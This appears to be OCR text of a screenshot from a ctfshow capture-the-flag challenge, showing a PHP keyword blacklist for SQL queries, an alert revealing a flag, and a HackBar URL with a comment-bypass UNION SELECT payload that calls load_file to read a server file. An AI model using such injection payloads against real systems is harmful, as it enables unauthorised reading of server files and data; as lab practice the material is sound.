 44 if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('ctfshow{462080bb-8814-42e9-b06d-25d0d38c0961}
52 ')</script>
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/real_flag_is_here')
Split URL
Execute